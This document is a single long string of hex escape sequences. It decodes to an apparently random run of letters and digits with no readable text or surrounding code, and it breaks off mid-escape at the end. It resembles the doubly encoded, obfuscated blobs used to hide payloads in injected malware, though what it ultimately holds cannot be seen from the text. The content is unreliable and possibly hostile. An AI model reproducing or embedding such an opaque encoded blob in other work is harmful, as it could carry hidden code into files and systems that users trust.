\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x44\x75\x35\x4a\x71\x75\x4c\x62\x74\x77\x39\x62\x7a\x32\x48\x63\x44\x4d\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x43\x30\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x50\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x48\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x6a\x36\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x6e\x75\x77\x6a\x36\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x72\x66\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x58\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x6e\x71\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x67\x75\x77\x6e\x6d\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x68\x75\x77\x6e\x4d\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x69\x75\x77\x6e\x69\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6b\x75\x77\x6e\x49\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6c\x75\x77\x6e\x32\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6f\x75\x77\x6e\x65\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x62\x75\x77\x6d\x56\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x45\x78\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x62\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x79\x31\x48\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x4a\x76\x66\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x72\x76\x66\x4a\x6e\x31\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4e\x4c\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x45\x65\x35\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x35\x74\x4d\x6e\x62\x73\x75\x66\x6e\x42\x30\x66\x4e\x41\x65\x6a\x36\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x65\x4b\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x66\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x79\x33\x50\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x31\x72\x79\x33\x50\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x65\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x42\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x31\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x41\x75\x66\x52\x72\x75\x54\x73\x44\x31\x6a\x62\x75\x77\x72\x59\x76\x30\x66\x64\x44\x30\x66\x62\x71\x30\x76\x65\x75\x77\x71\x56\x76\x30\x66\x64\x44\x30\x66\x62\x71\x30\x76\x67\x75\x77\x72\x71\x76\x30\x66\x64\x44\x30\x66\x62\x71\x30\x76\x68\x75\x77\x72\x32\x76\x30\x66\x64\x44\x30\x66\x62\x71\x30\x76\x69\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x6a\x72\x77\x75\x66\x63\x79\x77\x4c\x6a\x71\x4b\x4c\x63\x43\x65\x50\x65\x75\x75\x66\x6d\x73\x75\x66\x34\x71\x4a\x62\x6f\x77\x75\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x45\x65\x69\x59\x74\x4c\x4c\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x75\x4c\x6a\x71\x78\x48\x63\x6e\x65\x35\x7a\x71\x75\x54\x72\x74\x75\x66\x6f\x44\x30\x31\x72\x73\x75\x66\x34\x71\x4a\x7a\x6f\x77\x75\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x77\x75\x4c\x62\x45\x65\x69\x34\x74\x4c\x4c\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x77\x44\x6a\x71\x78\x48\x63\x6b\x30\x35\x7a\x71\x75\x54\x72\x74\x75\x66\x6f\x44\x30\x31\x56\x73\x75\x66\x34\x71\x4d\x44\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x44\x30\x4c\x62\x45\x65\x6a\x50\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x74\x72\x6a\x71\x78\x48\x63\x75\x75\x44\x30\x71\x4d\x54\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x45\x65\x6a\x54\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x4b\x4c\x6a\x71\x78\x48\x63\x42\x30\x35\x4a\x71\x75\x54\x72\x74\x75\x66\x6f\x44\x30\x35\x72\x73\x75\x66\x34\x71\x4e\x66\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6f\x77\x75\x4c\x62\x45\x65\x6a\x5a\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x4d\x44\x6a\x71\x78\x48\x63\x44\x75\x35\x4a\x71\x75\x54\x72\x74\x75\x66\x6f\x44\x30\x35\x56\x73\x75\x66\x34\x71\x4e\x44\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6f\x44\x30\x4c\x62\x45\x65\x6a\x35\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x4a\x72\x6a\x71\x74\x48\x72\x73\x67\x4c\x62\x75\x65\x58\x62\x71\x75\x66\x72\x75\x75\x35\x34\x75\x76\x66\x6b\x6d\x66\x66\x7a\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4b\x4c\x62\x6f\x75\x6a\x35\x71\x75\x76\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x7a\x68\x48\x72\x75\x76\x6a\x58\x72\x76\x66\x62\x71\x75\x4c\x62\x75\x77\x39\x62\x7a\x30\x66\x50\x71\x75\x76\x76\x72\x76\x66\x64\x71\x75\x76\x66\x71\x74\x48\x4e\x71\x33\x48\x62\x75\x65\x4c\x63\x76\x77\x54\x63\x44\x5a\x48\x6d\x73\x75\x66\x62\x42\x30\x66\x4e\x75\x77\x4c\x62\x75\x76\x6a\x62\x73\x75\x66\x66\x75\x75\x72\x35\x71\x75\x76\x6c\x71\x75\x4c\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x75\x77\x44\x63\x71\x32\x44\x64\x71\x75\x6e\x66\x71\x75\x6e\x35\x71\x75\x66\x6c\x71\x75\x4c\x6e\x73\x77\x44\x66\x72\x76\x66\x64\x71\x75\x6a\x66\x71\x74\x48\x4e\x71\x4b\x6e\x4e\x71\x30\x66\x66\x72\x75\x66\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x72\x42\x30\x66\x4e\x71\x77\x48\x62\x71\x78\x6e\x4e\x71\x75\x6a\x62\x75\x65\x4c\x62\x75\x76\x66\x65\x45\x75\x66\x6d\x72\x75\x65\x34\x7a\x30\x7a\x74\x75\x75\x48\x64\x6f\x78\x6e\x71\x71\x77\x44\x53\x6c\x30\x66\x79\x6e\x67\x50\x63\x45\x75\x76\x66\x73\x78\x44\x4b\x71\x4d\x39\x62\x74\x4e\x66\x6b\x71\x77\x6e\x4e\x71\x4b\x76\x68\x71\x75\x66\x78\x42\x32\x4c\x63\x76\x75\x44\x62\x71\x4b\x72\x7a\x71\x30\x66\x64\x71\x75\x7a\x72\x77\x75\x66\x64\x74\x4d\x44\x6a\x73\x75\x4c\x62\x76\x4b\x6a\x6a\x72\x32\x39\x50\x71\x74\x62\x69\x7a\x30\x35\x35\x41\x30\x72\x62\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x66\x66\x4c\x7a\x5a\x6e\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x73\x75\x4c\x62\x74\x4b\x69\x34\x72\x67\x6e\x57\x71\x78\x44\x62\x6d\x30\x66\x34\x71\x77\x44\x62\x6d\x65\x47\x30\x74\x4e\x4c\x52\x72\x65\x66\x65\x79\x30\x72\x68\x71\x30\x66\x65\x75\x76\x4c\x62\x6e\x65\x54\x72\x74\x75\x66\x6f\x44\x30\x31\x4e\x73\x75\x66\x6f\x71\x4d\x4c\x65\x7a\x33\x62\x62\x44\x30\x65\x5a\x71\x78\x4c\x4e\x7a\x30\x65\x57\x72\x31\x66\x70\x71\x32\x54\x65\x71\x75\x72\x4a\x72\x65\x31\x64\x71\x75\x72\x72\x77\x4d\x43\x30\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x74\x72\x6a\x71\x76\x7a\x64\x71\x75\x72\x4a\x72\x65\x76\x64\x71\x75\x7a\x72\x42\x30\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x65\x34\x71\x75\x65\x5a\x71\x78\x48\x4e\x7a\x30\x6a\x76\x72\x75\x66\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x77\x71\x4b\x6e\x68\x42\x32\x48\x64\x41\x75\x66\x63\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x65\x6a\x4a\x75\x30\x76\x69\x73\x75\x66\x67\x71\x4b\x65\x5a\x75\x4b\x6a\x4f\x44\x31\x6a\x6d\x71\x4b\x76\x62\x7a\x30\x69\x57\x72\x49\x39\x48\x41\x75\x4c\x63\x75\x76\x76\x63\x45\x65\x4c\x72\x43\x32\x44\x64\x41\x75\x66\x62\x73\x75\x66\x67\x71\x4b\x6a\x55\x77\x4b\x6a\x33\x71\x75\x66\x72\x73\x66\x6e\x62\x73\x65\x4c\x62\x44\x68\x6a\x6a\x75\x77\x6e\x4e\x71\x75\x6e\x62\x74\x67\x66\x50\x72\x75\x66\x64\x45\x75\x66\x69\x71\x4b\x76\x62\x7a\x30\x6a\x74\x7a\x30\x6e\x65\x71\x30\x4c\x63\x73\x75\x66\x57\x71\x4a\x6a\x62\x71\x4e\x66\x48\x41\x75\x66\x62\x73\x75\x66\x4a\x75\x75\x76\x63\x42\x32\x44\x63\x75\x30\x66\x63\x73\x75\x66\x4b\x43\x75\x35\x4e\x73\x75\x31\x64\x44\x30\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x71\x4b\x6e\x69\x77\x4b\x6a\x62\x6d\x30\x76\x70\x71\x78\x44\x6a\x71\x4b\x66\x62\x74\x75\x58\x6a\x71\x76\x7a\x63\x71\x30\x44\x56\x41\x65\x6e\x64\x71\x75\x7a\x6a\x71\x76\x76\x57\x71\x78\x48\x4f\x71\x32\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x79\x30\x75\x74\x6e\x62\x45\x67\x44\x4e\x71\x4c\x6e\x4e\x71\x30\x72\x64\x73\x75\x66\x72\x79\x30\x66\x62\x75\x31\x66\x73\x71\x75\x4c\x62\x71\x77\x44\x64\x72\x75\x48\x7a\x71\x75\x44\x57\x43\x76\x66\x72\x71\x4b\x6a\x33\x71\x75\x66\x4e\x71\x75\x44\x5a\x75\x75\x72\x63\x42\x30\x58\x6a\x71\x77\x44\x4e\x71\x4c\x76\x69\x7a\x30\x66\x68\x42\x32\x4c\x63\x41\x30\x76\x63\x73\x75\x66\x62\x75\x75\x48\x74\x71\x75\x4c\x6c\x71\x75\x4c\x62\x75\x76\x66\x4b\x43\x76\x66\x72\x74\x4a\x6a\x6a\x75\x77\x54\x4e\x71\x4d\x54\x6a\x71\x75\x35\x33\x74\x75\x66\x6a\x71\x76\x50\x64\x71\x75\x72\x4a\x72\x65\x6e\x64\x71\x75\x44\x72\x7a\x30\x65\x5a\x71\x78\x48\x62\x7a\x30\x6a\x52\x73\x75\x66\x6f\x44\x30\x31\x7a\x73\x75\x66\x41\x71\x30\x66\x65\x79\x30\x72\x6a\x71\x30\x66\x68\x75\x77\x44\x62\x6d\x30\x66\x35\x7a\x32\x44\x63\x41\x30\x4c\x62\x74\x4e\x44\x6e\x44\x30\x4c\x62\x77\x4b\x6e\x62\x72\x67\x6e\x65\x74\x30\x6e\x62\x72\x75\x4c\x62\x74\x78\x62\x62\x44\x30\x65\x5a\x71\x78\x44\x62\x7a\x30\x6a\x64\x71\x75\x72\x6c\x75\x75\x31\x6a\x74\x4e\x44\x6e\x73\x75\x4c\x62\x75\x77\x44\x62\x45\x77\x54\x65\x72\x75\x72\x4a\x72\x65\x76\x64\x71\x75\x76\x6a\x71\x75\x31\x57\x71\x78\x48\x4e\x6d\x30\x66\x34\x7a\x32\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6e\x7a\x30\x35\x33\x74\x77\x44\x6a\x71\x76\x66\x4e\x71\x78\x4c\x52\x72\x65\x54\x65\x79\x30\x72\x6c\x71\x30\x66\x66\x73\x75\x66\x6e\x43\x65\x66\x36\x71\x74\x6e\x62\x45\x4b\x66\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x74\x74\x72\x6f\x44\x30\x30\x30\x73\x75\x66\x52\x72\x76\x66\x64\x71\x75\x50\x72\x77\x64\x4c\x58\x75\x76\x66\x41\x6d\x4b\x4c\x72\x43\x65\x6a\x62\x71\x30\x76\x69\x75\x76\x66\x62\x41\x65\x66\x62\x74\x4b\x66\x6a\x71\x76\x4c\x4e\x71\x4a\x79\x57\x41\x75\x72\x66\x73\x74\x72\x4f\x41\x75\x66\x6e\x75\x77\x4c\x50\x72\x31\x66\x56\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x31\x65\x6c\x30\x66\x6a\x74\x30\x76\x6a\x71\x78\x48\x64\x72\x30\x4c\x41\x71\x32\x44\x6a\x71\x30\x66\x4e\x73\x75\x72\x4e\x75\x64\x72\x70\x72\x75\x4c\x62\x45\x65\x6e\x68\x73\x77\x48\x64\x73\x75\x4c\x48\x72\x75\x35\x33\x74\x75\x66\x6a\x71\x76\x7a\x64\x71\x75\x72\x4a\x72\x65\x76\x64\x71\x75\x7a\x72\x42\x30\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4d\x45\x4d\x6e\x65\x72\x30\x6e\x62\x72\x4c\x66\x72\x71\x74\x6a\x62\x7a\x33\x44\x4e\x71\x30\x6e\x62\x72\x31\x66\x72\x72\x4b\x6a\x64\x71\x4b\x66\x4b\x73\x75\x66\x62\x7a\x30\x66\x54\x42\x32\x48\x64\x45\x75\x66\x6b\x73\x75\x66\x63\x43\x4b\x4c\x4e\x71\x4b\x6a\x33\x71\x75\x66\x4e\x71\x75\x76\x69\x71\x75\x66\x66\x41\x32\x6a\x6a\x7a\x30\x76\x66\x75\x75\x76\x66\x71\x75\x4c\x72\x71\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x30\x43\x75\x4c\x62\x41\x65\x6a\x68\x72\x32\x39\x4e\x71\x75\x76\x66\x72\x67\x72\x52\x72\x75\x72\x4b\x72\x32\x39\x57\x71\x78\x44\x62\x7a\x30\x66\x66\x72\x75\x72\x4b\x72\x75\x75\x30\x79\x32\x65\x59\x73\x76\x62\x62\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x75\x76\x66\x71\x4d\x66\x50\x73\x75\x66\x73\x44\x5a\x62\x62\x71\x33\x44\x5a\x7a\x30\x66\x35\x71\x75\x76\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x74\x77\x44\x63\x71\x32\x54\x65\x71\x30\x72\x4a\x72\x65\x6e\x64\x71\x75\x72\x6a\x71\x76\x66\x57\x71\x78\x48\x62\x6d\x30\x66\x34\x71\x77\x44\x62\x45\x75\x66\x66\x73\x31\x66\x6e\x77\x75\x35\x33\x74\x76\x4c\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x52\x72\x65\x4c\x65\x79\x30\x72\x6a\x71\x30\x66\x65\x73\x75\x66\x72\x43\x65\x66\x35\x7a\x5a\x6e\x62\x45\x77\x44\x4e\x71\x78\x4c\x62\x72\x75\x54\x72\x74\x78\x44\x6f\x44\x30\x31\x33\x73\x75\x66\x6e\x7a\x30\x6a\x64\x41\x30\x72\x70\x72\x67\x6e\x65\x74\x30\x6e\x62\x73\x66\x66\x72\x72\x4e\x66\x6a\x7a\x30\x7a\x63\x71\x4d\x35\x72\x41\x65\x66\x64\x71\x75\x48\x6a\x71\x78\x62\x69\x71\x4b\x76\x62\x7a\x30\x66\x74\x72\x75\x48\x65\x71\x75\x76\x6d\x71\x33\x44\x5a\x7a\x30\x6a\x64\x75\x75\x48\x65\x44\x33\x6e\x4e\x71\x4c\x76\x66\x73\x77\x66\x50\x72\x75\x50\x6a\x71\x76\x76\x4e\x71\x4c\x6e\x52\x72\x65\x44\x66\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x49\x39\x4f\x72\x67\x6e\x65\x72\x30\x6e\x62\x72\x4b\x54\x62\x73\x75\x31\x6a\x7a\x30\x6a\x63\x73\x75\x76\x52\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x77\x58\x63\x74\x30\x44\x57\x43\x76\x66\x72\x71\x4b\x6a\x6a\x71\x30\x66\x62\x79\x78\x48\x62\x74\x75\x44\x4e\x43\x32\x44\x64\x75\x30\x66\x67\x75\x76\x76\x63\x43\x4b\x4c\x4e\x7a\x32\x44\x62\x71\x4b\x66\x31\x73\x75\x66\x52\x42\x30\x66\x4e\x71\x4b\x6a\x63\x6d\x4e\x62\x63\x71\x74\x6e\x7a\x41\x65\x6e\x50\x71\x75\x4c\x72\x7a\x30\x65\x5a\x71\x78\x44\x62\x7a\x30\x6e\x66\x73\x75\x66\x6f\x44\x30\x31\x6a\x73\x75\x66\x4f\x71\x30\x66\x65\x79\x30\x72\x66\x71\x30\x66\x6a\x75\x77\x44\x62\x6d\x30\x66\x34\x7a\x32\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x75\x66\x6a\x71\x76\x66\x4e\x71\x78\x4c\x52\x72\x65\x6e\x65\x79\x30\x72\x64\x71\x30\x66\x66\x73\x75\x66\x6e\x43\x65\x66\x34\x71\x74\x6e\x62\x45\x65\x66\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x74\x76\x4c\x6f\x44\x30\x31\x7a\x73\x75\x66\x56\x72\x76\x66\x66\x72\x75\x66\x6a\x75\x75\x76\x65\x75\x75\x6e\x62\x73\x75\x4c\x62\x72\x33\x72\x6a\x7a\x33\x48\x64\x74\x30\x4c\x7a\x7a\x30\x72\x66\x73\x77\x39\x4f\x41\x30\x54\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x72\x65\x65\x56\x44\x30\x6e\x65\x41\x65\x6e\x62\x74\x76\x66\x4f\x41\x75\x44\x72\x42\x30\x6e\x62\x7a\x30\x4c\x64\x71\x74\x72\x65\x6b\x30\x72\x4f\x71\x30\x66\x6e\x75\x77\x48\x50\x73\x76\x66\x50\x71\x30\x44\x4f\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x4c\x66\x4e\x71\x74\x6e\x62\x45\x65\x66\x4e\x71\x4c\x76\x6c\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x47\x34\x6d\x30\x66\x34\x7a\x32\x44\x63\x76\x75\x76\x62\x74\x4d\x44\x6a\x74\x75\x4c\x62\x41\x32\x44\x64\x72\x75\x76\x6a\x72\x75\x6d\x30\x7a\x30\x66\x74\x71\x75\x6e\x48\x41\x75\x76\x6d\x73\x75\x66\x56\x7a\x30\x66\x78\x43\x32\x4c\x62\x72\x75\x76\x4e\x73\x75\x66\x63\x71\x4b\x4c\x66\x41\x32\x6a\x6a\x7a\x32\x6e\x66\x75\x75\x76\x66\x71\x75\x4c\x72\x71\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x30\x43\x75\x4c\x62\x42\x65\x6a\x68\x72\x32\x39\x4e\x71\x75\x76\x66\x72\x67\x72\x52\x72\x75\x72\x4b\x72\x32\x39\x57\x71\x78\x44\x62\x7a\x30\x66\x66\x72\x75\x72\x4b\x72\x75\x75\x30\x79\x32\x65\x59\x73\x76\x62\x62\x71\x75\x66\x6a\x71\x77\x6e\x4e\x71\x75\x76\x66\x71\x4d\x66\x50\x73\x75\x66\x73\x44\x5a\x62\x62\x71\x33\x44\x5a\x7a\x30\x66\x35\x71\x75\x76\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x74\x77\x44\x63\x71\x32\x54\x65\x71\x30\x72\x4a\x72\x65\x6e\x64\x71\x75\x72\x6a\x71\x76\x66\x57\x71\x78\x48\x62\x6d\x30\x66\x34\x71\x77\x44\x62\x45\x75\x66\x66\x73\x31\x66\x6e\x77\x75\x35\x33\x74\x76\x4c\x6a\x71\x77\x39\x4e\x71\x76\x76\x66\x7a\x32\x66\x50\x73\x75\x66\x74\x44\x31\x6a\x62\x73\x75\x66\x62\x41\x65\x66\x72\x44\x30\x6a\x64\x44\x33\x6e\x6d\x73\x75\x66\x72\x41\x30\x6a\x33\x6f\x65\x58\x6a\x71\x76\x76\x4e\x71\x4c\x6e\x52\x72\x65\x44\x66\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x49\x39\x4f\x72\x67\x6e\x65\x72\x30\x6e\x62\x72\x4b\x54\x62\x73\x75\x31\x6a\x7a\x30\x6a\x63\x7a\x30\x66\x67\x73\x4b\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x67\x75\x77\x66\x62\x71\x4d\x66\x54\x43\x65\x6a\x62\x72\x75\x44\x62\x71\x76\x6e\x62\x71\x77\x66\x34\x71\x75\x31\x68\x7a\x33\x6e\x4e\x71\x4c\x76\x66\x73\x77\x66\x50\x73\x75\x50\x6a\x71\x76\x7a\x63\x42\x30\x66\x67\x43\x75\x4c\x4e\x77\x77\x44\x62\x71\x4b\x66\x32\x73\x75\x66\x52\x42\x30\x66\x4e\x71\x4b\x6a\x63\x6d\x4e\x62\x63\x71\x74\x6e\x7a\x41\x65\x6e\x64\x71\x75\x44\x72\x7a\x30\x65\x5a\x71\x78\x44\x62\x7a\x30\x6a\x52\x73\x75\x66\x6f\x44\x30\x31\x6a\x73\x75\x66\x41\x71\x30\x66\x65\x79\x30\x72\x66\x71\x30\x66\x68\x75\x77\x44\x62\x6d\x30\x66\x34\x7a\x32\x44\x63\x41\x30\x4c\x62\x74\x4e\x44\x6e\x7a\x30\x4c\x62\x77\x4b\x6e\x62\x72\x67\x6e\x65\x73\x30\x6e\x62\x72\x31\x66\x4e\x71\x74\x6e\x62\x45\x4b\x66\x4e\x71\x4d\x54\x6a\x71\x75\x35\x33\x74\x74\x72\x6a\x71\x76\x50\x63\x75\x75\x44\x30\x71\x30\x66\x65\x79\x30\x72\x62\x71\x30\x66\x68\x75\x77\x44\x62\x6d\x30\x65\x57\x7a\x32\x44\x63\x41\x30\x4c\x62\x74\x4e\x44\x6f\x75\x75\x4c\x62\x77\x4b\x6e\x62\x72\x67\x6e\x65\x76\x30\x6e\x62\x72\x31\x66\x4e\x71\x74\x6e\x62\x6d\x4b\x66\x4e\x71\x4d\x54\x6a\x71\x75\x35\x33\x74\x4d\x39\x6a\x71\x76\x50\x64\x71\x75\x72\x4a\x72\x67\x6e\x64\x71\x75\x44\x72\x7a\x30\x65\x5a\x71\x74\x6e\x4e\x7a\x30\x6a\x64\x71\x75\x72\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x75\x77\x44\x62\x45\x77\x54\x65\x71\x30\x72\x4a\x72\x65\x6e\x64\x71\x75\x76\x6a\x71\x75\x31\x57\x71\x78\x48\x62\x6d\x30\x66\x34\x71\x77\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6e\x77\x75\x35\x33\x74\x76\x4c\x6a\x71\x76\x66\x4e\x71\x78\x4c\x52\x72\x65\x4c\x65\x79\x30\x72\x6a\x71\x30\x66\x66\x73\x75\x66\x6e\x43\x65\x66\x35\x7a\x5a\x6e\x62\x45\x77\x44\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x74\x78\x44\x6f\x44\x30\x31\x33\x73\x75\x66\x72\x7a\x30\x66\x35\x41\x30\x72\x70\x72\x67\x6e\x65\x74\x30\x6e\x62\x72\x76\x66\x76\x71\x4e\x6a\x6a\x71\x75\x35\x63\x75\x75\x44\x5a\x43\x65\x66\x33\x71\x74\x6e\x62\x44\x30\x66\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x74\x4b\x4c\x6f\x44\x30\x35\x6a\x73\x75\x66\x72\x7a\x30\x66\x35\x41\x30\x72\x76\x72\x67\x6e\x65\x76\x75\x6e\x62\x72\x75\x4c\x62\x74\x78\x62\x62\x6d\x77\x43\x5a\x71\x74\x66\x4e\x7a\x30\x6a\x64\x71\x75\x72\x6c\x75\x75\x35\x4e\x74\x4e\x44\x6f\x7a\x30\x4c\x62\x75\x77\x44\x62\x45\x77\x54\x65\x79\x75\x72\x4a\x72\x67\x66\x64\x71\x75\x76\x6a\x71\x75\x31\x57\x71\x74\x6e\x62\x6d\x30\x65\x5a\x71\x77\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6f\x6e\x65\x35\x33\x74\x4a\x72\x6a\x71\x77\x44\x66\x75\x75\x6e\x62\x73\x76\x66\x79\x6f\x78\x66\x72\x75\x77\x71\x59\x73\x76\x66\x57\x71\x4b\x66\x64\x72\x75\x48\x72\x75\x75\x66\x4f\x71\x75\x66\x6f\x71\x75\x4c\x62\x77\x77\x44\x63\x6e\x4a\x62\x50\x72\x65\x76\x6a\x6e\x67\x48\x50\x71\x75\x31\x72\x41\x77\x4c\x68\x75\x77\x39\x64\x71\x77\x44\x6a\x71\x3